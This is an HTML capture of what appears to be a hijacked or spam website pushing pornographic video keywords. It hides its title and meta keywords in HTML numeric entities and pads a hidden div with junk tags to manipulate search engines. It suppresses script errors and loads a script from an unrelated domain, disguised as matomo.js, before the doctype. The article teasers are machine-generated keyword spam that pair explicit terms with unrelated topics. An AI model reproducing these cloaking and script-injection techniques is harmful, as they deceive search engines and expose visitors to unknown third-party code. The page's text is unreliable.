

--- FILE ---
content_type: text/html
request_url: http://www.csjtyysf.cn/index.php?m=content&c=index&a=show&catid=57&id=132
body_size: 58815
content:
<script src="http://www.dayshun.com/static/js/matomo.js?t=1768589720"></script><!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>&#50;&#48;&#50;&#53;&#24180;&#22825;&#22530;&#22312;&#32447;&#44;&#26085;&#38889;&#97;&#118;&#20813;&#36153;&#24433;&#38498;&#44;&#22269;&#20135;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#24180;&#22825;&#22530;&#22312;&#32447;&#44;&#26085;&#38889;&#97;&#118;&#20813;&#36153;&#24433;&#38498;&#44;&#22269;&#20135;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;" />
<meta name="description" content="&#50;&#48;&#50;&#53;&#24180;&#22825;&#22530;&#22312;&#32447;&#44;&#26085;&#38889;&#97;&#118;&#20813;&#36153;&#24433;&#38498;&#44;&#22269;&#20135;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#30475;&#44;&#26085;&#20135;&#19968;&#20108;&#19977;&#22235;&#21313;&#20837;&#23681;&#21306;&#44;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#22312;&#32447;" /><link rel="stylesheet" type="text/css" href="http://www.csjtyysf.cn/zb_users/theme/ancient_blog/style/style.css?v=1.6"> 
<link href="http://www.csjtyysf.cn/zb_users/theme/ancient_blog/style/font/iconfont.css" rel="stylesheet">
<link rel='stylesheet' href='https://chinese-fonts-cdn.deno.dev/packages/hwmct/dist/匯文明朝體/result.css'>
<style>body,input,button,select,textarea {font-family: 'Huiwen-mincho';font-weight: 400;}.single-post{font-size: 17px;}</style>
<script src="http://www.csjtyysf.cn/zb_system/script/jquery-latest.min.js"></script>
<script src="http://www.csjtyysf.cn/zb_system/script/zblogphp.js"></script>
<script src="http://www.csjtyysf.cn/zb_system/script/c_html_js_add.php"></script>

<meta property="bytedance:updated_time" content="2026-01-17T02:51:02" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://www.csjtyysf.cn/",
		"title": "歐美一級片-歐美午夜福利-人妻無碼一區二區三區-久久國產精品視頻-歐美午夜福利",
		"images": [""],
		"description": "歐美一級片 歐美午夜福利-人妻無碼一區二區三區-久久國產精品視頻-歐美午夜福利 1",
		"pubDate": "2026-01-17T02:51:02",
		"upDate": "2026-01-17T02:51:02",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "歐美一級片-歐美午夜福利-人妻無碼一區二區三區-久久國產精品視頻-歐美午夜福利",
	  "url": "http://www.csjtyysf.cn/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "http://www.csjtyysf.cn/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>


<link rel="canonical" href="http://www.csjtyysf.cn/"/>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.csjtyysf.cn/">&#x6FC0;&#x60C5;&#x6625;&#x8272;&#x7F51;&#x2D;&#x6FC0;&#x60C5;&#x7B2C;&#x56DB;&#x8272;&#x2D;&#x6FC0;&#x60C5;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x2D;&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x7B2C;&#x31;&#x9875;&#x2D;&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x672C;&#x9053;&#x2D;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x5E72;&#x2D;&#x6FC0;&#x60C5;&#x6781;&#x54C1;&#x7F51;&#x2D;&#x6FC0;&#x60C5;&#x4E5D;&#x8272;&#x2D;&#x6FC0;&#x60C5;&#x5FEB;&#x64AD;&#x2D;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x7F51;</a></h1>
<div id="z1bu7" class="pl_css_ganrao" style="display: none;"><menu id="z1bu7"></menu><td id="z1bu7"></td><legend id="z1bu7"><cite id="z1bu7"></cite></legend><xmp id="z1bu7"></xmp><th id="z1bu7"></th><object id="z1bu7"></object><dl id="z1bu7"><object id="z1bu7"><p id="z1bu7"><fieldset id="z1bu7"></fieldset></p></object></dl><strong id="z1bu7"></strong><tfoot id="z1bu7"><legend id="z1bu7"></legend></tfoot><kbd id="z1bu7"><tr id="z1bu7"><video id="z1bu7"></video></tr></kbd><dl id="z1bu7"><i id="z1bu7"></i></dl><thead id="z1bu7"></thead><div id="z1bu7"><rt id="z1bu7"><strong id="z1bu7"></strong></rt></div><ins id="z1bu7"><xmp id="z1bu7"><pre id="z1bu7"></pre></xmp></ins><th id="z1bu7"><b id="z1bu7"></b></th><source id="z1bu7"></source><sup id="z1bu7"><bdo id="z1bu7"><form id="z1bu7"><noscript id="z1bu7"></noscript></form></bdo></sup><legend id="z1bu7"></legend><strike id="z1bu7"></strike><cite id="z1bu7"></cite><address id="z1bu7"></address><pre id="z1bu7"></pre><center id="z1bu7"><progress id="z1bu7"></progress></center><em id="z1bu7"></em><style id="z1bu7"></style><ul id="z1bu7"></ul><tr id="z1bu7"><blockquote id="z1bu7"></blockquote></tr><em id="z1bu7"></em><span id="z1bu7"></span><optgroup id="z1bu7"></optgroup><optgroup id="z1bu7"></optgroup><input id="z1bu7"><listing id="z1bu7"></listing></input><tbody id="z1bu7"><dfn id="z1bu7"></dfn></tbody><center id="z1bu7"><progress id="z1bu7"></progress></center><pre id="z1bu7"></pre><dfn id="z1bu7"><div id="z1bu7"></div></dfn><kbd id="z1bu7"></kbd><legend id="z1bu7"><sup id="z1bu7"><bdo id="z1bu7"><form id="z1bu7"></form></bdo></sup></legend><tbody id="z1bu7"><p id="z1bu7"></p></tbody><strike id="z1bu7"></strike><samp id="z1bu7"></samp><small id="z1bu7"></small><meter id="z1bu7"></meter><legend id="z1bu7"></legend><i id="z1bu7"><optgroup id="z1bu7"></optgroup></i><optgroup id="z1bu7"></optgroup><th id="z1bu7"><kbd id="z1bu7"></kbd></th><sup id="z1bu7"><small id="z1bu7"><u id="z1bu7"></u></small></sup><cite id="z1bu7"></cite><acronym id="z1bu7"><bdo id="z1bu7"></bdo></acronym><address id="z1bu7"></address><em id="z1bu7"><output id="z1bu7"><thead id="z1bu7"><dl id="z1bu7"></dl></thead></output></em><dfn id="z1bu7"></dfn><cite id="z1bu7"></cite><progress id="z1bu7"><legend id="z1bu7"><nav id="z1bu7"><th id="z1bu7"></th></nav></legend></progress><legend id="z1bu7"></legend><font id="z1bu7"></font><dd id="z1bu7"></dd><abbr id="z1bu7"><tt id="z1bu7"><mark id="z1bu7"><form id="z1bu7"></form></mark></tt></abbr><track id="z1bu7"><dfn id="z1bu7"><sub id="z1bu7"><tfoot id="z1bu7"></tfoot></sub></dfn></track><menu id="z1bu7"><tbody id="z1bu7"><dfn id="z1bu7"><pre id="z1bu7"></pre></dfn></tbody></menu><fieldset id="z1bu7"><style id="z1bu7"></style></fieldset><p id="z1bu7"></p><rp id="z1bu7"><tr id="z1bu7"><legend id="z1bu7"><ol id="z1bu7"></ol></legend></tr></rp><strike id="z1bu7"></strike><sup id="z1bu7"></sup><small id="z1bu7"><sup id="z1bu7"><big id="z1bu7"><rt id="z1bu7"></rt></big></sup></small><sup id="z1bu7"></sup><button id="z1bu7"></button><small id="z1bu7"></small><thead id="z1bu7"></thead><u id="z1bu7"></u><strike id="z1bu7"><input id="z1bu7"><noframes id="z1bu7"><ruby id="z1bu7"></ruby></noframes></input></strike><legend id="z1bu7"><strong id="z1bu7"><track id="z1bu7"></track></strong></legend><style id="z1bu7"></style><noscript id="z1bu7"><kbd id="z1bu7"><font id="z1bu7"><tr id="z1bu7"></tr></font></kbd></noscript><label id="z1bu7"></label><th id="z1bu7"></th><tfoot id="z1bu7"></tfoot><nav id="z1bu7"><rp id="z1bu7"><b id="z1bu7"></b></rp></nav><noscript id="z1bu7"><em id="z1bu7"><tr id="z1bu7"><xmp id="z1bu7"></xmp></tr></em></noscript><dl id="z1bu7"><code id="z1bu7"></code></dl><sup id="z1bu7"><label id="z1bu7"></label></sup><delect id="z1bu7"></delect><fieldset id="z1bu7"></fieldset><legend id="z1bu7"></legend><track id="z1bu7"></track><noscript id="z1bu7"><small id="z1bu7"><ul id="z1bu7"><thead id="z1bu7"></thead></ul></small></noscript><strong id="z1bu7"></strong><legend id="z1bu7"><s id="z1bu7"><dfn id="z1bu7"><li id="z1bu7"></li></dfn></s></legend><progress id="z1bu7"><wbr id="z1bu7"></wbr></progress><progress id="z1bu7"></progress><cite id="z1bu7"></cite><option id="z1bu7"></option><div id="z1bu7"></div><li id="z1bu7"><b id="z1bu7"><mark id="z1bu7"></mark></b></li><noscript id="z1bu7"><small id="z1bu7"></small></noscript><output id="z1bu7"><sub id="z1bu7"><tfoot id="z1bu7"><legend id="z1bu7"></legend></tfoot></sub></output><ul id="z1bu7"><center id="z1bu7"><acronym id="z1bu7"><legend id="z1bu7"></legend></acronym></center></ul><sup id="z1bu7"></sup><tr id="z1bu7"><blockquote id="z1bu7"><dfn id="z1bu7"></dfn></blockquote></tr><label id="z1bu7"></label><dfn id="z1bu7"></dfn><tt id="z1bu7"><mark id="z1bu7"></mark></tt><dfn id="z1bu7"></dfn><dd id="z1bu7"><source id="z1bu7"><cite id="z1bu7"></cite></source></dd><style id="z1bu7"><table id="z1bu7"><video id="z1bu7"><del id="z1bu7"></del></video></table></style><style id="z1bu7"></style><pre id="z1bu7"></pre><em id="z1bu7"><sup id="z1bu7"><blockquote id="z1bu7"><span id="z1bu7"></span></blockquote></sup></em><em id="z1bu7"></em><strong id="z1bu7"></strong><ul id="z1bu7"><thead id="z1bu7"></thead></ul><strong id="z1bu7"><track id="z1bu7"></track></strong><center id="z1bu7"></center><address id="z1bu7"><div id="z1bu7"><i id="z1bu7"></i></div></address><pre id="z1bu7"></pre><b id="z1bu7"><dd id="z1bu7"><acronym id="z1bu7"></acronym></dd></b><strong id="z1bu7"><th id="z1bu7"><abbr id="z1bu7"><font id="z1bu7"></font></abbr></th></strong><label id="z1bu7"></label><em id="z1bu7"></em><dfn id="z1bu7"><sub id="z1bu7"><big id="z1bu7"></big></sub></dfn><bdo id="z1bu7"></bdo><big id="z1bu7"><dl id="z1bu7"></dl></big><progress id="z1bu7"><wbr id="z1bu7"><var id="z1bu7"></var></wbr></progress><i id="z1bu7"></i><s id="z1bu7"></s><table id="z1bu7"></table><acronym id="z1bu7"></acronym><meter id="z1bu7"></meter><abbr id="z1bu7"><rp id="z1bu7"></rp></abbr><acronym id="z1bu7"><cite id="z1bu7"><label id="z1bu7"><em id="z1bu7"></em></label></cite></acronym><optgroup id="z1bu7"><track id="z1bu7"><mark id="z1bu7"><thead id="z1bu7"></thead></mark></track></optgroup><ol id="z1bu7"></ol><legend id="z1bu7"><nav id="z1bu7"><th id="z1bu7"></th></nav></legend><li id="z1bu7"><b id="z1bu7"></b></li><font id="z1bu7"><meter id="z1bu7"><wbr id="z1bu7"><sup id="z1bu7"></sup></wbr></meter></font><small id="z1bu7"><abbr id="z1bu7"><rp id="z1bu7"></rp></abbr></small><span id="z1bu7"><center id="z1bu7"></center></span><var id="z1bu7"><form id="z1bu7"></form></var><noscript id="z1bu7"></noscript><tr id="z1bu7"></tr><rp id="z1bu7"></rp><acronym id="z1bu7"><cite id="z1bu7"></cite></acronym><rt id="z1bu7"></rt><form id="z1bu7"><rp id="z1bu7"></rp></form><optgroup id="z1bu7"></optgroup><nobr id="z1bu7"></nobr><pre id="z1bu7"><dd id="z1bu7"><s id="z1bu7"></s></dd></pre><form id="z1bu7"></form></div>
    <div   class="ynnwxiwvdc"   id="header">
      <div   id="ynnwxiwvdc"   class="ruyar8779-2434-a2bf-b939efo header container-w">
                <div   id="ynnwxiwvdc"   class="ruyar2434-a2bf-b939-26ebefo logo"> <a href="http://www.csjtyysf.cn/" title="歐美一級片"><img src="http://www.csjtyysf.cn/zb_users/theme/ancient_blog/style/images/logo.png" alt="歐美一級片"></a> </div>
                <div   id="ynnwxiwvdc"   class="ruyara2bf-b939-26eb-76bdefo search">
          <form name="search" method="get" action="http://www.csjtyysf.cn/search.php?act=search">
            <input type="text" name="q" placeholder="搜索關鍵詞..."/>
            <button type="submit" class="ruyarb939-26eb-76bd-04a6efo submit" value="搜索"><i class="ruyar26eb-76bd-04a6-5a98efo iconfont icon-search"></i></button>
          </form>
        </div>
        <div   class="ynnwxiwvdc"   id="monavber" class="ruyar76bd-04a6-5a98-be6defo nav" data-type="index" data-infoid="">           <ul class="ruyar04a6-5a98-be6d-f956efo navbar">
            <li id="ynnwxiwvdc"    class="ruyar5a98-be6d-f956-b0c2efo -item"><a href="http://www.csjtyysf.cn/" title="首頁">首頁</a></li><li id="ynnwxiwvdc"    class="ruyarbe6d-f956-b0c2-f4b4efo -item"><a href="http://www.csjtyysf.cn/category-guochansihu.html" title="國產四虎">國產四虎</a></li><li id="ynnwxiwvdc"    class="ruyarf956-b0c2-f4b4-9c4eefo -item"><a href="http://www.csjtyysf.cn/category-91guochanzaixianbofang.html" title="91國產在線播放">91國產在線播放</a></li><li id="ynnwxiwvdc"    class="ruyarb0c2-f4b4-9c4e-b736efo -item"><a href="http://www.csjtyysf.cn/category-guochanfuqizaixianshipin.html" title="國產夫妻在線視頻">國產夫妻在線視頻</a></li><li id="ynnwxiwvdc"    class="ruyarf4b4-9c4e-b736-dfecefo -item"><a href="http://www.csjtyysf.cn/category-guochandianyingzipai.html" title="國產電影自拍">國產電影自拍</a></li><li id="ynnwxiwvdc"    class="ruyar9c4e-b736-dfec-0d05efo -item"><a href="http://www.csjtyysf.cn/category-guochanavxxx.html" title="國產avxxx">國產avxxx</a></li>          </ul>
        </div>
        <div   class="ynnwxiwvdc"   id="mnav"><i class="ruyarb736-dfec-0d05-54ebefo iconfont icon-app" ></i></div>
        <div   class="ynnwxiwvdc"   id="search"><i class="ruyardfec-0d05-54eb-0c33efo iconfont icon-search"></i></div>
      </div>
    </div>
    
<div   id="ynnwxiwvdc"   class="ruyar0d05-54eb-0c33-8779efo breadcrumb container-w"></div>
        
<div   id="ynnwxiwvdc"   class="ruyar2434-a2bf-b939-26ebefo main container-w">
	<div   id="ynnwxiwvdc"   class="ruyara2bf-b939-26eb-76bdefo container-w cl">
		<div   id="ynnwxiwvdc"   class="ruyarb939-26eb-76bd-04a6efo main-left">
		            	        	<div   id="ynnwxiwvdc"   class="ruyar26eb-76bd-04a6-5a98efo index-swiper">
        		<div   id="ynnwxiwvdc"   class="ruyar76bd-04a6-5a98-be6defo slide">
        			<div   id="ynnwxiwvdc"   class="ruyar04a6-5a98-be6d-f956efo bd">
        				<div   id="ynnwxiwvdc"   class="ruyar5a98-be6d-f956-b0c2efo swiper-container">
        					<div   id="ynnwxiwvdc"   class="ruyarbe6d-f956-b0c2-f4b4efo swiper-wrapper">
        					     
            					     
            					                    					                    						<div   id="ynnwxiwvdc"   class="ruyarf956-b0c2-f4b4-9c4eefo swiper-slide">
                							<a href="/" target="_blank">
                								<img src="http://lygaghg.com/zb_users/upload/2026/01/202601081767805719546247.jpeg" alt="歐美一級片 - 歐美午夜福利-人妻無碼一區二區三區-久久國產精品視頻-歐美午夜福利">
                								<p>歐美一級片 - 歐美午夜福利-人妻無碼一區二區三區-久久國產精品視頻-歐美午夜福利</p>
                							</a>
                						</div>
                						                						<div   id="ynnwxiwvdc"   class="ruyarb0c2-f4b4-9c4e-b736efo swiper-slide">
                							<a href="/" target="_blank">
                								<img src="http://lygaghg.com/zb_users/upload/2026/01/202601081767805719455065.jpeg" alt="歐美一級片，無碼人妻一區二區三區，美啪無限在線小視頻，吸入女家教的陰戶，亞洲激情久久，97久久精品人人爽人人爽蜜臀，av中文字幕電影網，國產精品一v二v在線觀看，午夜精品在線觀看，成人a視頻片觀看免費，邊走邊尿里面h，日韓一區二區精品視">
                								<p>歐美一級片，無碼人妻一區二區三區，美啪無限在線小視頻，吸入女家教的陰戶，亞洲激情久久，97久久精品人人爽人人爽蜜臀，av中文字幕電影網，國產精品一v二v在線觀看，午夜精品在線觀看，成人a視頻片觀看免費，邊走邊尿里面h，日韓一區二區精品視</p>
                							</a>
                						</div>
                						 
            						        						        						</div>
        					<div   id="ynnwxiwvdc"   class="ruyarf4b4-9c4e-b736-dfecefo swiper-pagination"></div>
        					<!-- Add Arrows 
        					<div   id="ynnwxiwvdc"   class="ruyar9c4e-b736-dfec-0d05efo swiper-button-next"></div>
        					<div   id="ynnwxiwvdc"   class="ruyarb736-dfec-0d05-54ebefo swiper-button-prev"></div>-->
        				</div>
        			</div>
        		</div>
        		<!-- 輪播結束 -->
        	</div>
        	        				<div   id="ynnwxiwvdc"   class="ruyardfec-0d05-54eb-0c33efo art-list cl mt20">
								
<article class="ruyar0d05-54eb-0c33-8779efo card">
	<div   id="ynnwxiwvdc"   class="ruyar2434-a2bf-b939-26ebefo img">
		<a href="http://www.csjtyysf.cn/post/528.html"><span id="ynnwxiwvdc"    class="ruyara2bf-b939-26eb-76bdefo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-17/696a897a9d8a9.jpeg" alt="國產瑜伽福利視頻在線,國產瑜伽福利視頻帶你輕松入門" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/528.html">國產瑜伽福利視頻在線,國產瑜伽福利視頻帶你輕松入門</a></h2>
	<p>你有沒有發現，最近網上突然刮起了一股瑜伽風潮？沒錯，...</p>
	<div   id="ynnwxiwvdc"   class="ruyarb939-26eb-76bd-04a6efo info cl">
    	<span id="ynnwxiwvdc"    class="ruyar26eb-76bd-04a6-5a98efo fl"><i class="ruyar76bd-04a6-5a98-be6defo iconfont icon-calendar-fill"></i>2026-01-17</span>
    	<span id="ynnwxiwvdc"    class="ruyar04a6-5a98-be6d-f956efo fr"><i class="ruyar5a98-be6d-f956-b0c2efo iconfont icon-eye-display-fill"></i>0</span>
	</div>
</article>				
<article class="ruyarbe6d-f956-b0c2-f4b4efo card">
	<div   id="ynnwxiwvdc"   class="ruyarf956-b0c2-f4b4-9c4eefo img">
		<a href="http://www.csjtyysf.cn/post/523.html"><span id="ynnwxiwvdc"    class="ruyarb0c2-f4b4-9c4e-b736efo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-16/69693d94b2eba.jpeg" alt="國產在拍在線,在拍作品盤點與展望" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/523.html">國產在拍在線,在拍作品盤點與展望</a></h2>
	<p>你知道嗎？最近國產劇界可是熱鬧非凡，一部部在線劇集紛...</p>
	<div   id="ynnwxiwvdc"   class="ruyarf4b4-9c4e-b736-dfecefo info cl">
    	<span id="ynnwxiwvdc"    class="ruyar9c4e-b736-dfec-0d05efo fl"><i class="ruyarb736-dfec-0d05-54ebefo iconfont icon-calendar-fill"></i>2026-01-17</span>
    	<span id="ynnwxiwvdc"    class="ruyardfec-0d05-54eb-0c33efo fr"><i class="ruyar0d05-54eb-0c33-8779efo iconfont icon-eye-display-fill"></i>3</span>
	</div>
</article>				
<article class="ruyar2434-a2bf-b939-26ebefo card">
	<div   id="ynnwxiwvdc"   class="ruyara2bf-b939-26eb-76bdefo img">
		<a href="http://www.csjtyysf.cn/post/527.html"><span id="ynnwxiwvdc"    class="ruyarb939-26eb-76bd-04a6efo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-17/696a865025c3d.jpeg" alt="國產逼,創新驅動下的中國制造新篇章" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/527.html">國產逼,創新驅動下的中國制造新篇章</a></h2>
	<p>你知道嗎？最近國產逼可是火得一塌糊涂呢！這不，我就來...</p>
	<div   id="ynnwxiwvdc"   class="ruyar26eb-76bd-04a6-5a98efo info cl">
    	<span id="ynnwxiwvdc"    class="ruyar76bd-04a6-5a98-be6defo fl"><i class="ruyar04a6-5a98-be6d-f956efo iconfont icon-calendar-fill"></i>2026-01-17</span>
    	<span id="ynnwxiwvdc"    class="ruyar5a98-be6d-f956-b0c2efo fr"><i class="ruyarbe6d-f956-b0c2-f4b4efo iconfont icon-eye-display-fill"></i>0</span>
	</div>
</article>				
<article class="ruyarf956-b0c2-f4b4-9c4eefo card">
	<div   id="ynnwxiwvdc"   class="ruyarb0c2-f4b4-9c4e-b736efo img">
		<a href="http://www.csjtyysf.cn/post/526.html"><span id="ynnwxiwvdc"    class="ruyarf4b4-9c4e-b736-dfecefo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-17/696a81b26a872.jpeg" alt="亞瑟國產第一免費,探索國產游戲新紀元" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/526.html">亞瑟國產第一免費,探索國產游戲新紀元</a></h2>
	<p>你有沒有聽說過亞瑟國產第一免費這個神奇的地方？沒錯，...</p>
	<div   id="ynnwxiwvdc"   class="ruyar9c4e-b736-dfec-0d05efo info cl">
    	<span id="ynnwxiwvdc"    class="ruyarb736-dfec-0d05-54ebefo fl"><i class="ruyardfec-0d05-54eb-0c33efo iconfont icon-calendar-fill"></i>2026-01-17</span>
    	<span id="ynnwxiwvdc"    class="ruyar0d05-54eb-0c33-8779efo fr"><i class="ruyar2434-a2bf-b939-26ebefo iconfont icon-eye-display-fill"></i>0</span>
	</div>
</article>				
<article class="ruyara2bf-b939-26eb-76bdefo card">
	<div   id="ynnwxiwvdc"   class="ruyarb939-26eb-76bd-04a6efo img">
		<a href="http://www.csjtyysf.cn/post/525.html"><span id="ynnwxiwvdc"    class="ruyar26eb-76bd-04a6-5a98efo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-16/696941cccdb8e.jpeg" alt="國產最全視頻網站,海量資源一網打盡" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/525.html">國產最全視頻網站,海量資源一網打盡</a></h2>
	<p>你有沒有想過，在這個信息爆炸的時代，找一個能讓你一站...</p>
	<div   id="ynnwxiwvdc"   class="ruyar76bd-04a6-5a98-be6defo info cl">
    	<span id="ynnwxiwvdc"    class="ruyar04a6-5a98-be6d-f956efo fl"><i class="ruyar5a98-be6d-f956-b0c2efo iconfont icon-calendar-fill"></i>2026-01-17</span>
    	<span id="ynnwxiwvdc"    class="ruyarbe6d-f956-b0c2-f4b4efo fr"><i class="ruyarf956-b0c2-f4b4-9c4eefo iconfont icon-eye-display-fill"></i>3</span>
	</div>
</article>				
<article class="ruyarb0c2-f4b4-9c4e-b736efo card">
	<div   id="ynnwxiwvdc"   class="ruyarf4b4-9c4e-b736-dfecefo img">
		<a href="http://www.csjtyysf.cn/post/524.html"><span id="ynnwxiwvdc"    class="ruyar9c4e-b736-dfec-0d05efo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-16/6969408539edb.jpeg" alt="國產孕婦,孕育新生命，共筑幸福家園" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/524.html">國產孕婦,孕育新生命，共筑幸福家園</a></h2>
	<p>你知道嗎？在我國，孕婦這個群體可是備受關注的呢！她們...</p>
	<div   id="ynnwxiwvdc"   class="ruyarb736-dfec-0d05-54ebefo info cl">
    	<span id="ynnwxiwvdc"    class="ruyardfec-0d05-54eb-0c33efo fl"><i class="ruyar0d05-54eb-0c33-8779efo iconfont icon-calendar-fill"></i>2026-01-16</span>
    	<span id="ynnwxiwvdc"    class="ruyar2434-a2bf-b939-26ebefo fr"><i class="ruyara2bf-b939-26eb-76bdefo iconfont icon-eye-display-fill"></i>3</span>
	</div>
</article>				
<article class="ruyarb939-26eb-76bd-04a6efo card">
	<div   id="ynnwxiwvdc"   class="ruyar26eb-76bd-04a6-5a98efo img">
		<a href="http://www.csjtyysf.cn/post/522.html"><span id="ynnwxiwvdc"    class="ruyar76bd-04a6-5a98-be6defo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-16/69693a3ca20b1.jpeg" alt="國產成人綜合大香蕉,揭秘國內成人娛樂產業現狀與趨勢" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/522.html">國產成人綜合大香蕉,揭秘國內成人娛樂產業現狀與趨勢</a></h2>
	<p>你有沒有聽說過國產成人綜合大香蕉？這可是最近在網上火...</p>
	<div   id="ynnwxiwvdc"   class="ruyar04a6-5a98-be6d-f956efo info cl">
    	<span id="ynnwxiwvdc"    class="ruyar5a98-be6d-f956-b0c2efo fl"><i class="ruyarbe6d-f956-b0c2-f4b4efo iconfont icon-calendar-fill"></i>2026-01-16</span>
    	<span id="ynnwxiwvdc"    class="ruyarf956-b0c2-f4b4-9c4eefo fr"><i class="ruyarb0c2-f4b4-9c4e-b736efo iconfont icon-eye-display-fill"></i>3</span>
	</div>
</article>				
<article class="ruyarf4b4-9c4e-b736-dfecefo card">
	<div   id="ynnwxiwvdc"   class="ruyar9c4e-b736-dfec-0d05efo img">
		<a href="http://www.csjtyysf.cn/post/520.html"><span id="ynnwxiwvdc"    class="ruyarb736-dfec-0d05-54ebefo img-box" data-ratio="16:9"><img src="http://www.csjtyysf.cn/zb_users/upload/water/2026-01-16/696933f00e0ca.jpeg" alt="國產精品啪,匠心獨運，引領潮流的視聽盛宴" style="border-bottom:#eee solid 1px;"></span></a>
	</div>
	<h2><a href="http://www.csjtyysf.cn/post/520.html">國產精品啪,匠心獨運，引領潮流的視聽盛宴</a></h2>
	<p>你有沒有發現，最近國產精品啪越來越受歡迎了呢？沒錯，...</p>
	<div   id="ynnwxiwvdc"   class="ruyardfec-0d05-54eb-0c33efo info cl">
    	<span id="ynnwxiwvdc"    class="ruyar0d05-54eb-0c33-8779efo fl"><i class="ruyar2434-a2bf-b939-26ebefo iconfont icon-calendar-fill"></i>2026-01-16</span>
    	<span id="ynnwxiwvdc"    class="ruyara2bf-b939-26eb-76bdefo fr"><i class="ruyarb939-26eb-76bd-04a6efo iconfont icon-eye-display-fill"></i>3</span>
	</div>
</article>				
<article class="ruyar26eb-76bd-04a6-5a98efo card">
	<div   id="ynnwxiwvdc"   class="ruyar76bd-04a6-5a98-be6defo img">
